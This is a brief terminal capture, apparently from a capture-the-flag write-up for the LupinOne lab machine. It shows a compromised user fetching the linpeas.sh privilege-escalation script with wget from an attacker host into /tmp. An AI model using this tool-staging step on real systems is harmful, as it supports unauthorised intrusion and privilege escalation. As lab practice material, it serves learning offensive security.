 icex64@LupinOne:~$ cd /tmp
icex64@LupinOne:/tmp$ wget 192.168.100.5/linpeas.sh
--2023-03-06 23:07:21--  http://192.168.100.5/linpeas.sh
Connecting to 192.168.100.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 808.76K  2.74MB/s    in 0.3s
2023-03-06 23:07:21 (2.74 MB/s) - ‘linpeas.sh’ saved [828172/828172]
icex64@LupinOne:/tmp$